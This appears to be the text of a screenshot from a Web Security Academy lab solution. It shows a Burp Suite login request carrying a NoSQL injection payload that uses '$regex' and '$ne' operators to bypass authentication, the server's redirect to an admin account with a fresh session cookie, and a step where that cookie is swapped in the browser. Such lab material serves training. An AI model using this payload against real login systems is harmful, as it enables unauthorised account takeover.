 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0aff00f00348f00683016f65003a0008.web-security-academy.net
3 Cookie: session=oLs0E6ERd1SnrKSHnto6mwo1X8vtNExc
4 Content-Length: 55
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin:
https://0aff00f00348f00683016f65003a0008.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aff00f00348f00683016f65003a0008.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":{"$regex":"admin.*"},"password":{"$ne":""}}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=admin9vxfe595
3 Set-Cookie: session=096wOrwxG7rukLsUowmW21CpIeO2gPbw;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Modify the cookie
manually on the browser
Congratulations, you solved the lab!
Login
Username
Password
Log in
Elements Console Sources Network Performa Memory Application Security Lighthouse Recorder
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
IndexedDB
Cookies
https://0aff00f00348f00
Private state tokens
Filter
Name Value
session 096wOrwxG7rukLsUowmW21CpIeO2gPbw